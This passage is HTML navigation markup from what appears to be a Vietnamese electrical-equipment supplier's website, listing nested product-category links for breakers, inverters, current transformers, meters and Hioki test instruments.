    <a class='subitem' title='MCB RX³ 4500' href='http://hoangphuongjsc.com/san-pham/mcb-rx-4500.htm' ><span>MCB RX³ 4500</span></a>
    
</li></ul>
</li>
<li>
    <a class='subitem' title='RCBO Legrand' href='http://hoangphuongjsc.com/san-pham/rcbo-legrand.htm' ><span>RCBO Legrand</span></a>
    <ul>
<li>
    <a class='subitem' title='RCBO DX3 600-6kA' href='http://hoangphuongjsc.com/san-pham/rcbo-dx3-600-6ka.htm' ><span>RCBO DX3 600-6kA</span></a>
    
</li>
<li>
    <a class='subitem' title='RCBO DX3 600-10kA' href='http://hoangphuongjsc.com/san-pham/rcbo-dx3-600-10ka.htm' ><span>RCBO DX3 600-10kA</span></a>
    
</li></ul>
</li>
<li>
    <a class='subitem' title='Tủ điện Legrand' href='http://hoangphuongjsc.com/san-pham/tu-dien-legrand.htm' ><span>Tủ điện Legrand</span></a>
    
</li></ul>
</li>
<li>
    <a class='subitem' title='Thiết bị điện Himel' href='http://hoangphuongjsc.com/san-pham/thiet-bi-dien-himel.htm' ><span>Thiết bị điện Himel</span></a>
    <ul>
<li>
    <a class='subitem' title='Chống sét lan truyền Himel' href='http://hoangphuongjsc.com/san-pham/chong-set-lan-truyen-himel.htm' ><span>Chống sét lan truyền Himel</span></a>
    
</li>
<li>
    <a class='subitem' title='Công tắc ổ cắm Himel' href='http://hoangphuongjsc.com/san-pham/cong-tac-o-cam-himel.htm' ><span>Công tắc ổ cắm Himel</span></a>
    
</li>
<li>
    <a class='subitem' title='Cầu dao tự động MCB Himel' href='http://hoangphuongjsc.com/san-pham/cau-dao-tu-dong-mcb-himel.htm' ><span>Cầu dao tự động MCB Himel</span></a>
    
</li>
<li>
    <a class='subitem' title='Cầu dao chống rò RCBO Himel' href='http://hoangphuongjsc.com/san-pham/cau-dao-chong-ro-rcbo-himel.htm' ><span>Cầu dao chống rò RCBO Himel</span></a>
    
</li>
<li>
    <a class='subitem' title='Cầu chì Himel' href='http://hoangphuongjsc.com/san-pham/cau-chi-himel.htm' ><span>Cầu chì Himel</span></a>
    
</li>
<li>
    <a class='subitem' title='Tủ phân phối MCB Himel' href='http://hoangphuongjsc.com/san-pham/tu-phan-phoi-mcb-himel.htm' ><span>Tủ phân phối MCB Himel</span></a>
    
</li>
<li>
    <a class='subitem' title='Cầu dao tự động dạng khối MCCB Himel' href='http://hoangphuongjsc.com/san-pham/cau-dao-tu-dong-dang-khoi-mccb-himel.htm' ><span>Cầu dao tự động dạng khối MCCB Himel</span></a>
    <ul>
<li>
    <a class='subitem' title='Cầu dao tự động dạng khối MCCB 1P và 2P ' href='http://hoangphuongjsc.com/san-pham/cau-dao-tu-dong-dang-khoi-mccb-1p-va-2p.htm' ><span>Cầu dao tự động dạng khối MCCB 1P và 2P </span></a>
    
</li>
<li>
    <a class='subitem' title='Cầu dao tự động dạng khối MCCB 3P dòng cắt tiêu chuẩn' href='http://hoangphuongjsc.com/san-pham/cau-dao-tu-dong-dang-khoi-mccb-3p-dong-cat-tieu-chuan.htm' ><span>Cầu dao tự động dạng khối MCCB 3P dòng cắt tiêu chuẩn</span></a>
    
</li>
<li>
    <a class='subitem' title='Cầu dao tự động dạng khối MCCB 3P dòng cắt cao' href='http://hoangphuongjsc.com/san-pham/cau-dao-tu-dong-dang-khoi-mccb-3p-dong-cat-cao.htm' ><span>Cầu dao tự động dạng khối MCCB 3P dòng cắt cao</span></a>
    
</li>
<li>
    <a class='subitem' title='Cầu dao tự động dạng khối MCCB chỉnh dòng' href='http://hoangphuongjsc.com/san-pham/cau-dao-tu-dong-dang-khoi-mccb-chinh-dong.htm' ><span>Cầu dao tự động dạng khối MCCB chỉnh dòng</span></a>
    
</li>
<li>
    <a class='subitem' title='Phụ kiện MCCB' href='http://hoangphuongjsc.com/san-pham/phu-kien-mccb.htm' ><span>Phụ kiện MCCB</span></a>
    
</li></ul>
</li>
<li>
    <a class='subitem' title='Máy cắt không khí ACB Himel' href='http://hoangphuongjsc.com/san-pham/may-cat-khong-khi-acb-himel.htm' ><span>Máy cắt không khí ACB Himel</span></a>
    
</li>
<li>
    <a class='subitem' title='Khởi động từ Himel' href='http://hoangphuongjsc.com/san-pham/khoi-dong-tu-himel.htm' ><span>Khởi động từ Himel</span></a>
    <ul>
<li>
    <a class='subitem' title='Khởi động từ module Himel' href='http://hoangphuongjsc.com/san-pham/khoi-dong-tu-module-himel.htm' ><span>Khởi động từ module Himel</span></a>
    
</li>
<li>
    <a class='subitem' title='Khởi động từ HDC3 Himel' href='http://hoangphuongjsc.com/san-pham/khoi-dong-tu-hdc3-himel.htm' ><span>Khởi động từ HDC3 Himel</span></a>
    
</li>
<li>
    <a class='subitem' title='Khởi động từ dạng hộp Himel' href='http://hoangphuongjsc.com/san-pham/khoi-dong-tu-dang-hop.htm' ><span>Khởi động từ dạng hộp Himel</span></a>
    
</li></ul>
</li>
<li>
    <a class='subitem' title='CB bảo vệ động cơ Himel' href='http://hoangphuongjsc.com/san-pham/cb-bao-ve-dong-co-himel.htm' ><span>CB bảo vệ động cơ Himel</span></a>
    
</li>
<li>
    <a class='subitem' title='Công tắc xoay, nút nhấn, đèn báo pha Himel' href='http://hoangphuongjsc.com/san-pham/cong-tac-xoay-nut-nhan-den-bao-pha-himel.htm' ><span>Công tắc xoay, nút nhấn, đèn báo pha Himel</span></a>
    
</li>
<li>
    <a class='subitem' title='Rơ le Himel' href='http://hoangphuongjsc.com/san-pham/ro-le-himel.htm' ><span>Rơ le Himel</span></a>
    
</li></ul>
</li>
<li>
    <a class='subitem' title='Thiết bị điện công nghiệp' href='http://hoangphuongjsc.com/san-pham/thiet-bi-dien-cong-nghiep.htm' ><span>Thiết bị điện công nghiệp</span></a>
    <ul>
<li>
    <a class='subitem' title='Relay Bosch ' href='http://hoangphuongjsc.com/san-pham/relay-bosch.htm' ><span>Relay Bosch </span></a>
    
</li>
<li>
    <a class='subitem' title='Biến tần INVT' href='http://hoangphuongjsc.com/san-pham/bien-tan-invt.htm' ><span>Biến tần INVT</span></a>
    <ul>
<li>
    <a class='subitem' title='Biến tần INVT GD200A 3P 380V' href='http://hoangphuongjsc.com/san-pham/bien-tan-invt-gd200a-3p-380v.htm' ><span>Biến tần INVT GD200A 3P 380V</span></a>
    
</li>
<li>
    <a class='subitem' title='Biến tần INVT GD20' href='http://hoangphuongjsc.com/san-pham/bien-tan-invt-gd20.htm' ><span>Biến tần INVT GD20</span></a>
    
</li>
<li>
    <a class='subitem' title='Biến tần INVT GD200A' href='http://hoangphuongjsc.com/san-pham/bien-tan-invt-gd200a.htm' ><span>Biến tần INVT GD200A</span></a>
    
</li>
<li>
    <a class='subitem' title='Biến tần INVT GD35' href='http://hoangphuongjsc.com/san-pham/bien-tan-invt-gd35.htm' ><span>Biến tần INVT GD35</span></a>
    
</li>
<li>
    <a class='subitem' title='Biến tần INVT GD350' href='http://hoangphuongjsc.com/san-pham/bien-tan-invt-gd350.htm' ><span>Biến tần INVT GD350</span></a>
    
</li>
<li>
    <a class='subitem' title='GD10, 1P 220V ra 3P 220V' href='http://hoangphuongjsc.com/san-pham/gd10-1p-220v-ra-3p-220v.htm' ><span>GD10, 1P 220V ra 3P 220V</span></a>
    
</li>
<li>
    <a class='subitem' title='GD20, 1P 220V ra 3P 220V' href='http://hoangphuongjsc.com/san-pham/gd20-1p-220v-ra-3p-220v.htm' ><span>GD20, 1P 220V ra 3P 220V</span></a>
    
</li>
<li>
    <a class='subitem' title='GD200A-S24, 1P 220V-3P 380V' href='http://hoangphuongjsc.com/san-pham/gd200a-s24-1p-220v-3p-380v.htm' ><span>GD200A-S24, 1P 220V-3P 380V</span></a>
    
</li>
<li>
    <a class='subitem' title='GD200A, 3P 220V ra 3P 220V' href='http://hoangphuongjsc.com/san-pham/gd200a-3p-220v-ra-3p-220v.htm' ><span>GD200A, 3P 220V ra 3P 220V</span></a>
    
</li>
<li>
    <a class='subitem' title='Các dòng biến tần INVT phổ biến' href='http://hoangphuongjsc.com/san-pham/cac-dong-bien-tan-invt-pho-bien.htm' ><span>Các dòng biến tần INVT phổ biến</span></a>
    <ul>
<li>
    <a class='subitem' title='Biến tần hạ thế chuyên dụng' href='http://hoangphuongjsc.com/san-pham/bien-tan-ha-the-chuyen-dung.htm' ><span>Biến tần hạ thế chuyên dụng</span></a>
    
</li>
<li>
    <a class='subitem' title='Biến tần INVT trung thế & phòng nổ' href='http://hoangphuongjsc.com/san-pham/bien-tan-invt-trung-the-phong-no.htm' ><span>Biến tần INVT trung thế & phòng nổ</span></a>
    
</li>
<li>
    <a class='subitem' title='Tại sao nên lựa chọn biến tần INVT ?' href='http://hoangphuongjsc.com/san-pham/tai-sao-nen-lua-chon-bien-tan-invt.htm' ><span>Tại sao nên lựa chọn biến tần INVT ?</span></a>
    
</li></ul>
</li>
<li>
    <a class='subitem' title=' Biến tần INVT hạ thế - đa năng' href='http://hoangphuongjsc.com/san-pham/bien-tan-invt-ha-the-da-nang.htm' ><span> Biến tần INVT hạ thế - đa năng</span></a>
    
</li></ul>
</li>
<li>
    <a class='subitem' title='Thiết bị điện Master' href='http://hoangphuongjsc.com/san-pham/thiet-bi-dien-master.htm' ><span>Thiết bị điện Master</span></a>
    <ul>
<li>
    <a class='subitem' title='Cầu chì Master' href='http://hoangphuongjsc.com/san-pham/cau-chi-master.htm' ><span>Cầu chì Master</span></a>
    
</li></ul>
</li>
<li>
    <a class='subitem' title='Cầu dao hộp' href='http://hoangphuongjsc.com/san-pham/cau-dao-hop.htm' ><span>Cầu dao hộp</span></a>
    
</li>
<li>
    <a class='subitem' title='Cầu dao đảo chiều Havells ' href='http://hoangphuongjsc.com/san-pham/cau-dao-dao-chieu-havells.htm' ><span>Cầu dao đảo chiều Havells </span></a>
    
</li>
<li>
    <a class='subitem' title='Cầu dao đảo chiều westinghouse' href='http://hoangphuongjsc.com/san-pham/cau-dao-dao-chieu-westinghouse.htm' ><span>Cầu dao đảo chiều westinghouse</span></a>
    
</li>
<li>
    <a class='subitem' title='Bộ điều khiển nguồn ATS' href='http://hoangphuongjsc.com/san-pham/bo-dieu-khien-nguon-ats.htm' ><span>Bộ điều khiển nguồn ATS</span></a>
    
</li>
<li>
    <a class='subitem' title='Biến dòng iLEC' href='http://hoangphuongjsc.com/san-pham/bien-dong-ilec.htm' ><span>Biến dòng iLEC</span></a>
    <ul>
<li>
    <a class='subitem' title='Biến dòng 3P iLEC' href='http://hoangphuongjsc.com/san-pham/bien-dong-3p-ilec.htm' ><span>Biến dòng 3P iLEC</span></a>
    
</li>
<li>
    <a class='subitem' title='Biến dòng kẹp hở iLEC' href='http://hoangphuongjsc.com/san-pham/bien-dong-kep-ho-ilec.htm' ><span>Biến dòng kẹp hở iLEC</span></a>
    <ul>
<li>
    <a class='subitem' title='Biến dòng kẹp hở CCX0.5' href='http://hoangphuongjsc.com/san-pham/bien-dong-kep-ho-ccx0-5.htm' ><span>Biến dòng kẹp hở CCX0.5</span></a>
    <ul>
<li>
    <a class='subitem' title='Biến dòng kẹp hở JP-23 CCX0.5' href='http://hoangphuongjsc.com/san-pham/bien-dong-kep-ho-jp-23-ccx0-5.htm' ><span>Biến dòng kẹp hở JP-23 CCX0.5</span></a>
    
</li>
<li>
    <a class='subitem' title='Biến dòng kẹp hở JP-46 CCX0.5' href='http://hoangphuongjsc.com/san-pham/bien-dong-kep-ho-jp-46-ccx0-5.htm' ><span>Biến dòng kẹp hở JP-46 CCX0.5</span></a>
    
</li>
<li>
    <a class='subitem' title='Biến dòng kẹp hở JP-510 CCX0.5' href='http://hoangphuongjsc.com/san-pham/bien-dong-kep-ho-jp-510-ccx0-5.htm' ><span>Biến dòng kẹp hở JP-510 CCX0.5</span></a>
    
</li>
<li>
    <a class='subitem' title='Biến dòng kẹp hở JP-58 CCX0.5' href='http://hoangphuongjsc.com/san-pham/bien-dong-kep-ho-jp-58-ccx0-5.htm' ><span>Biến dòng kẹp hở JP-58 CCX0.5</span></a>
    
</li>
<li>
    <a class='subitem' title='Biến dòng kẹp hở JP-614 CCX0.5' href='http://hoangphuongjsc.com/san-pham/bien-dong-kep-ho-jp-614-ccx0-5.htm' ><span>Biến dòng kẹp hở JP-614 CCX0.5</span></a>
    
</li>
<li>
    <a class='subitem' title='Biến dòng kẹp hở JP-812 CCX0.5' href='http://hoangphuongjsc.com/san-pham/bien-dong-kep-ho-jp-812-ccx0-5.htm' ><span>Biến dòng kẹp hở JP-812 CCX0.5</span></a>
    
</li>
<li>
    <a class='subitem' title='Biến dòng kẹp hở JP-816 CCX0.5' href='http://hoangphuongjsc.com/san-pham/bien-dong-kep-ho-jp-816-ccx0-5.htm' ><span>Biến dòng kẹp hở JP-816 CCX0.5</span></a>
    
</li></ul>
</li>
<li>
    <a class='subitem' title='Biến dòng kẹp hở CCX1' href='http://hoangphuongjsc.com/san-pham/bien-dong-kep-ho-ccx1.htm' ><span>Biến dòng kẹp hở CCX1</span></a>
    <ul>
<li>
    <a class='subitem' title='Biến dòng kẹp hở JP-23 CCX1' href='http://hoangphuongjsc.com/san-pham/bien-dong-kep-ho-jp-23.htm' ><span>Biến dòng kẹp hở JP-23 CCX1</span></a>
    
</li>
<li>
    <a class='subitem' title='Biến dòng kẹp hở JP-46 CCX1' href='http://hoangphuongjsc.com/san-pham/bien-dong-kep-ho-jp-46.htm' ><span>Biến dòng kẹp hở JP-46 CCX1</span></a>
    
</li>
<li>
    <a class='subitem' title='Biến dòng kẹp hở JP-510 CCX1' href='http://hoangphuongjsc.com/san-pham/bien-dong-kep-ho-jp-510.htm' ><span>Biến dòng kẹp hở JP-510 CCX1</span></a>
    
</li>
<li>
    <a class='subitem' title='Biến dòng kẹp hở JP-58 CCX1' href='http://hoangphuongjsc.com/san-pham/bien-dong-kep-ho-jp-58.htm' ><span>Biến dòng kẹp hở JP-58 CCX1</span></a>
    
</li>
<li>
    <a class='subitem' title='Biến dòng kẹp hở JP-614 CCX1' href='http://hoangphuongjsc.com/san-pham/bien-dong-kep-ho-jp-614.htm' ><span>Biến dòng kẹp hở JP-614 CCX1</span></a>
    
</li>
<li>
    <a class='subitem' title='Biến dòng kẹp hở JP-812 CCX1' href='http://hoangphuongjsc.com/san-pham/bien-dong-kep-ho-jp-812.htm' ><span>Biến dòng kẹp hở JP-812 CCX1</span></a>
    
</li>
<li>
    <a class='subitem' title='Biến dòng kẹp hở JP-816 CCX1' href='http://hoangphuongjsc.com/san-pham/bien-dong-kep-ho-jp-816.htm' ><span>Biến dòng kẹp hở JP-816 CCX1</span></a>
    
</li></ul>
</li></ul>
</li></ul>
</li>
<li>
    <a class='subitem' title='BỘ LƯU ĐIỆN UPS APC' href='http://hoangphuongjsc.com/san-pham/bo-luu-dien-ups-apc.htm' ><span>BỘ LƯU ĐIỆN UPS APC</span></a>
    
</li>
<li>
    <a class='subitem' title='Biến dòng LightStar' href='http://hoangphuongjsc.com/san-pham/bien-dong-lightstar.htm' ><span>Biến dòng LightStar</span></a>
    <ul>
<li>
    <a class='subitem' title='Biến dòng 3P LightStar' href='http://hoangphuongjsc.com/san-pham/bien-dong-3p-lightstar.htm' ><span>Biến dòng 3P LightStar</span></a>
    <ul>
<li>
    <a class='subitem' title='Biến dòng MCT 3P dùng cho ACB' href='http://hoangphuongjsc.com/san-pham/bien-dong-mct-3p-dung-cho-acb.htm' ><span>Biến dòng MCT 3P dùng cho ACB</span></a>
    
</li>
<li>
    <a class='subitem' title='Biến dòng MCT 3P kiểu đúc tròn KBD' href='http://hoangphuongjsc.com/san-pham/bien-dong-mct-3p-kieu-duc-tron-kbd.htm' ><span>Biến dòng MCT 3P kiểu đúc tròn KBD</span></a>
    
</li>
<li>
    <a class='subitem' title='Biến dòng MCT 3P kiểu đúc vuông KBF' href='http://hoangphuongjsc.com/san-pham/bien-dong-mct-3p-kieu-duc-tron-kbd.htm' ><span>Biến dòng MCT 3P kiểu đúc vuông KBF</span></a>
    
</li>
<li>
    <a class='subitem' title='Biến dòng PCT 3P kiểu đúc tròn KBD' href='http://hoangphuongjsc.com/san-pham/bien-dong-pct-3p-kieu-duc-tron-kbd.htm' ><span>Biến dòng PCT 3P kiểu đúc tròn KBD</span></a>
    
</li>
<li>
    <a class='subitem' title='Biến dòng PCT 3P kiểu đúc vuông KBF' href='http://hoangphuongjsc.com/san-pham/bien-dong-pct-3p-kieu-duc-vuong-kbf.htm' ><span>Biến dòng PCT 3P kiểu đúc vuông KBF</span></a>
    
</li></ul>
</li></ul>
</li>
<li>
    <a class='subitem' title='Thiết bị điện Socomec' href='http://hoangphuongjsc.com/san-pham/thiet-bi-dien-socomec.htm' ><span>Thiết bị điện Socomec</span></a>
    <ul>
<li>
    <a class='subitem' title='Bộ chuyển nguồn bằng tay MTS' href='http://hoangphuongjsc.com/san-pham/bo-chuyen-nguon-bang-tay-mts.htm' ><span>Bộ chuyển nguồn bằng tay MTS</span></a>
    
</li>
<li>
    <a class='subitem' title='Bộ chuyển nguồn tự động ATS' href='http://hoangphuongjsc.com/san-pham/bo-chuyen-nguon-tu-dong-ats.htm' ><span>Bộ chuyển nguồn tự động ATS</span></a>
    
</li>
<li>
    <a class='subitem' title='Đồng Hồ Đo Hiển Thị LCD' href='http://hoangphuongjsc.com/san-pham/dong-ho-do-hien-thi-lcd.htm' ><span>Đồng Hồ Đo Hiển Thị LCD</span></a>
    
</li></ul>
</li>
<li>
    <a class='subitem' title='Rơ le bảo vệ chạm đất DEESYS' href='http://hoangphuongjsc.com/san-pham/ro-le-bao-ve-cham-dat-deesys.htm' ><span>Rơ le bảo vệ chạm đất DEESYS</span></a>
    
</li>
<li>
    <a class='subitem' title='Biến dòng hạ thế' href='http://hoangphuongjsc.com/san-pham/bien-dong-ha-the.htm' ><span>Biến dòng hạ thế</span></a>
    <ul>
<li>
    <a class='subitem' title='Biến dòng MCT' href='http://hoangphuongjsc.com/san-pham/bien-dong-mct.htm' ><span>Biến dòng MCT</span></a>
    
</li>
<li>
    <a class='subitem' title='Biến dòng PCT' href='http://hoangphuongjsc.com/san-pham/bien-dong-pct.htm' ><span>Biến dòng PCT</span></a>
    
</li></ul>
</li></ul>
</li>
<li>
    <a class='subitem' title='Tủ bảng điện - Thang máng cáp' href='http://hoangphuongjsc.com/san-pham/tu-bang-dien-thang-mang-cap.htm' ><span>Tủ bảng điện - Thang máng cáp</span></a>
    
</li>
<li>
    <a class='subitem' title='Sản phẩm khác' href='http://hoangphuongjsc.com/san-pham/san-pham-khac.htm' ><span>Sản phẩm khác</span></a>
    <ul>
<li>
    <a class='subitem' title='Cầu chì Omega' href='http://hoangphuongjsc.com/san-pham/cau-chi-omega.htm' ><span>Cầu chì Omega</span></a>
    
</li>
<li>
    <a class='subitem' title='Biến dòng kẹp - Split core CT' href='http://hoangphuongjsc.com/san-pham/bien-dong-dang-kep-ct-kep-split-core-ct.htm' ><span>Biến dòng kẹp - Split core CT</span></a>
    
</li>
<li>
    <a class='subitem' title='Cymax Korea' href='http://hoangphuongjsc.com/san-pham/dien-tro-say-tu-dien-cymax.htm' ><span>Cymax Korea</span></a>
    
</li>
<li>
    <a class='subitem' title='Đồng hồ Dixsen' href='http://hoangphuongjsc.com/san-pham/dong-ho-dixsen.htm' ><span>Đồng hồ Dixsen</span></a>
    
</li>
<li>
    <a class='subitem' title='Thiết bị công nghiệp' href='http://hoangphuongjsc.com/san-pham/thiet-bi-cong-nghiep.htm' ><span>Thiết bị công nghiệp</span></a>
    
</li></ul>
</li>
<li>
    <a class='subitem' title='Thiết bị điện Veritek - Ấn Độ' href='http://hoangphuongjsc.com/san-pham/thiet-bi-dien-veritek-an-do.htm' ><span>Thiết bị điện Veritek - Ấn Độ</span></a>
    <ul>
<li>
    <a class='subitem' title='Đồng hồ đa chức năng Veritek LED ' href='http://hoangphuongjsc.com/san-pham/dong-ho-da-chuc-nang-veritek-led.htm' ><span>Đồng hồ đa chức năng Veritek LED </span></a>
    <ul>
<li>
    <a class='subitem' title='Bộ định thời gian VERITEK INDIA' href='http://hoangphuongjsc.com/san-pham/bo-dinh-thoi-gian-veritek-india.htm' ><span>Bộ định thời gian VERITEK INDIA</span></a>
    
</li></ul>
</li>
<li>
    <a class='subitem' title='   Đồng hồ đo đa chức năng Veritek LCD' href='http://hoangphuongjsc.com/san-pham/dong-ho-do-da-chuc-nang-veritek-lcd.htm' ><span>   Đồng hồ đo đa chức năng Veritek LCD</span></a>
    
</li>
<li>
    <a class='subitem' title='Đồng hồ đo dòng và áp 1Pha, 3Pha LED VERITEK  ' href='http://hoangphuongjsc.com/san-pham/dong-ho-do-dong-va-ap-1pha-3pha-led-veritek.htm' ><span>Đồng hồ đo dòng và áp 1Pha, 3Pha LED VERITEK  </span></a>
    
</li>
<li>
    <a class='subitem' title='Đồng hồ đo dòng, áp kim VERITEK' href='http://hoangphuongjsc.com/san-pham/dong-ho-do-dong-ap-kim-veritek.htm' ><span>Đồng hồ đo dòng, áp kim VERITEK</span></a>
    
</li>
<li>
    <a class='subitem' title=' Đồng hồ đo tham số điện LED VERITEK INDIA' href='http://hoangphuongjsc.com/san-pham/dong-ho-do-tham-so-dien-led-veritek-veritek.htm' ><span> Đồng hồ đo tham số điện LED VERITEK INDIA</span></a>
    
</li>
<li>
    <a class='subitem' title='Rơ le bảo vệ dòng dò, chạm đất VERITEK ' href='http://hoangphuongjsc.com/san-pham/ro-le-bao-ve-dong-do-cham-dat-veritek.htm' ><span>Rơ le bảo vệ dòng dò, chạm đất VERITEK </span></a>
    
</li>
<li>
    <a class='subitem' title='Biến dòng thứ tự không dùng chung Relay chống dò, chạm đất VERITEK' href='http://hoangphuongjsc.com/san-pham/bien-dong-thu-tu-khong-dungvoi-ro-le-bao-ve-dong-ro-va-cham-dat-zct.htm' ><span>Biến dòng thứ tự không dùng chung Relay chống dò, chạm đất VERITEK</span></a>
    
</li>
<li>
    <a class='subitem' title='Relay bảo về điện áp và dòng điện VERITEK ' href='http://hoangphuongjsc.com/san-pham/relay-bao-ve-dien-ap-va-dong-dien-veritek.htm' ><span>Relay bảo về điện áp và dòng điện VERITEK </span></a>
    
</li>
<li>
    <a class='subitem' title='Bộ chuyển đổi tín hiệu VERITEK ' href='http://hoangphuongjsc.com/san-pham/bo-chuyen-doi-tin-hieu-veritek.htm' ><span>Bộ chuyển đổi tín hiệu VERITEK </span></a>
    
</li>
<li>
    <a class='subitem' title='Bộ điều khiển tụ bù VERITEK KHIEENR' href='http://hoangphuongjsc.com/san-pham/bo-dieu-khien-tu-bu-veritek.htm' ><span>Bộ điều khiển tụ bù VERITEK KHIEENR</span></a>
    
</li>
<li>
    <a class='subitem' title='Bộ điều khiển nhiêt độ, độ ẩm VERITEK INDIA ' href='http://hoangphuongjsc.com/san-pham/bo-dieu-khien-nhiet-do-do-am-veritek-india.htm' ><span>Bộ điều khiển nhiêt độ, độ ẩm VERITEK INDIA </span></a>
    
</li>
<li>
    <a class='subitem' title='Điện trở sấy VERITEK INDIA' href='http://hoangphuongjsc.com/san-pham/dien-tro-say-veritek-india.htm' ><span>Điện trở sấy VERITEK INDIA</span></a>
    
</li>
<li>
    <a class='subitem' title='Biến dòng đo lường VIPS  Veritek India' href='http://hoangphuongjsc.com/san-pham/bien-dong-do-luong-vips-30102630.htm' ><span>Biến dòng đo lường VIPS  Veritek India</span></a>
    
</li></ul>
</li>
<li>
    <a class='subitem' title='Đồng hồ đo Hioki' href='http://hoangphuongjsc.com/san-pham/dong-ho-hioki.htm' ><span>Đồng hồ đo Hioki</span></a>
    <ul>
<li>
    <a class='subitem' title='Ampe kìm Hioki' href='http://hoangphuongjsc.com/san-pham/ampe-kim-hioki.htm' ><span>Ampe kìm Hioki</span></a>
    
</li>
<li>
    <a class='subitem' title='Dụng cụ đo tốc độ vòng quay Hioki' href='http://hoangphuongjsc.com/san-pham/dung-cu-do-toc-do-vong-quay-hioki.htm' ><span>Dụng cụ đo tốc độ vòng quay Hioki</span></a>
    
</li>
<li>
    <a class='subitem' title='Đo điện trở đất Hioki' href='http://hoangphuongjsc.com/san-pham/do-dien-tro-dat-hioki.htm' ><span>Đo điện trở đất Hioki</span></a>
    
</li>
<li>
    <a class='subitem' title='Đo điện trường, từ trường Hioki' href='http://hoangphuongjsc.com/san-pham/do-dien-truong-tu-truong-hioki.htm' ><span>Đo điện trường, từ trường Hioki</span></a>
    
</li>
<li>
    <a class='subitem' title='Đồng hồ chỉ thị pha Hioki' href='http://hoangphuongjsc.com/san-pham/dong-ho-chi-thi-pha-hioki.htm' ><span>Đồng hồ chỉ thị pha Hioki</span></a>
    
</li>
<li>
    <a class='subitem' title='Kiểm tra pin, acquy' href='http://hoangphuongjsc.com/san-pham/kiem-tra-pin-acquy.htm' ><span>Kiểm tra pin, acquy</span></a>
    
</li>
<li>
    <a class='subitem' title='Máy đo nhiệt độ bằng hồng ngoại Hioki' href='http://hoangphuongjsc.com/san-pham/may-do-nhiet-do-bang-hong-ngoai-hioki.htm' ><span>Máy đo nhiệt độ bằng hồng ngoại Hioki</span></a>
    
</li>
<li>
    <a class='subitem' title='Thiết bị đo nhiệt độ Hioki' href='http://hoangphuongjsc.com/san-pham/thiet-bi-do-nhiet-do-hioki.htm' ><span>Thiết bị đo nhiệt độ Hioki</span></a>
    
</li>
<li>
    <a class='subitem' title=' Thiết bị phân tích chất lượng điện năng Hioki' href='http://hoangphuongjsc.com/san-pham/thiet-bi-phan-tich-chat-luong-dien-nang-hioki.htm' ><span> Thiết bị phân tích chất lượng điện năng Hioki</span></a>
    
</li>
<li>
    <a class='subitem' title='Bộ điều khiển  Hioki' href='http://hoangphuongjsc.com/san-pham/bo-dieu-khien-hioki.htm' ><span>Bộ điều khiển  Hioki</span></a>
    
</li>
<li>
    <a class='subitem' title='Đo điện trở cách điện' href='http://hoangphuongjsc.com/san-pham/do-dien-tro-cach-dien.htm' ><span>Đo điện trở cách điện</span></a>
    
</li>
<li>
    <a class='subitem' title='Đo điện trở thấp' href='http://hoangphuongjsc.com/san-pham/do-dien-tro-thap.htm' ><span>Đo điện trở thấp</span></a>
    
</li>
<li>
    <a class='subitem' title='Đo tiếng ồn, âm thanh Hioki' href='http://hoangphuongjsc.com/san-pham/do-tieng-on-am-thanh-hioki.htm' ><span>Đo tiếng ồn, âm thanh Hioki</span></a>
    
</li>
<li>
    <a class='subitem' title='Đồng hồ vạn năng Hioki' href='http://hoangphuongjsc.com/san-pham/dong-ho-van-nang-hioki.htm' ><span>Đồng hồ vạn năng Hioki</span></a>
    
</li>
<li>
    <a class='subitem' title='Máy đo cường độ ánh sáng Hioki' href='http://hoangphuongjsc.com/san-pham/may-do-cuong-do-anh-sang-hioki.htm' ><span>Máy đo cường độ ánh sáng Hioki</span></a>
    
</li>
<li>
    <a class='subitem' title='Recoder Hioki ' href='http://hoangphuongjsc.com/san-pham/recoder-hioki.htm' ><span>Recoder Hioki </span></a>
    
</li>
<li>
    <a class='subitem' title='Thiết bị kiểm tra an toàn điện Hioki' href='http://hoangphuongjsc.com/san-pham/thiet-bi-kiem-tra-an-toan-dien-hioki.htm' ><span>Thiết bị kiểm tra an toàn điện Hioki</span></a>
    
</li></ul>
</li>
<li>
    <a class='subitem' title='Thiết bị điện GIC - India' href='http://hoangphuongjsc.com/san-pham/dong-ho-gic.htm' ><span>Thiết bị điện GIC - India</span></a>
    <ul>
<li>
    <a class='subitem' title='Đồng hồ đếm giờ GIC' href='http://hoangphuongjsc.com/san-pham/dong-ho-dem-gio-gic.htm' ><span>Đồng hồ đếm giờ GIC</span></a>
    
</li>
<li>
    <a class='subitem' title='Rơ le thời gian GIC' href='http://hoangphuongjsc.com/san-pham/ro-le-thoi-gian-gic.htm' ><span>Rơ le thời gian GIC</span></a>
    
</li>
<li>
    <a class='subitem' title='Đồng hồ hẹn giờ 24H GIC' href='http://hoangphuongjsc.com/san-pham/dong-ho-hen-gio-24h-gic.htm' ><span>Đồng hồ hẹn giờ 24H GIC</span></a>
    
</li>
<li>
    <a class='subitem' title='Bộ lập trình Logic GIC' href='http://hoangphuongjsc.com/san-pham/bo-lap-trinh-logic-gic.htm' ><span>Bộ lập trình Logic GIC</span></a>
    
</li>
<li>
    <a class='subitem' title='Bộ chuyển đổi CONVERTERS GIC' href='http://hoangphuongjsc.com/san-pham/bo-chuyen-doi-converters-gic.htm' ><span>Bộ chuyển đổi CONVERTERS GIC</span></a>
    
</li>
<li>
    <a class='subitem' title='Module và bộ nguồn GIC' href='http://hoangphuongjsc.com/san-pham/module-va-bo-nguon-gic.htm' ><span>Module và bộ nguồn GIC</span></a>
    
</li>
<li>
    <a class='subitem' title='Bộ bảo vệ GIC' href='http://hoangphuongjsc.com/san-pham/bo-bao-ve-gic.htm' ><span>Bộ bảo vệ GIC</span></a>
    
</li>
<li>
    <a class='subitem' title='Bộ điều khiển nhiệt độ GIC' href='http://hoangphuongjsc.com/san-pham/bo-dieu-khien-nhiet-do-gic.htm' ><span>Bộ điều khiển nhiệt độ GIC</span></a>
    
</li>
<li>
    <a class='subitem' title='BỘ BÁO PHA GIC' href='http://hoangphuongjsc.com/san-pham/bo-bao-pha-gic.htm' ><span>BỘ BÁO PHA GIC</span></a>
    
</li>
<li>
    <a class='subitem' title='Bộ điều khiển mực chất lỏng GIC' href='http://hoangphuongjsc.com/san-pham/bo-dieu-khien-muc-chat-long-gic.htm' ><span>Bộ điều khiển mực chất lỏng GIC</span></a>
    
</li></ul>
</li>
<li>
    <a class='subitem' title='Đồng hồ hẹn giờ 24h' href='http://hoangphuongjsc.com/san-pham/dong-ho-hen-gio-24h-ro-le-thoi-gian-thuc-24h.htm' ><span>Đồng hồ hẹn giờ 24h</span></a>
    
</li>
<li>
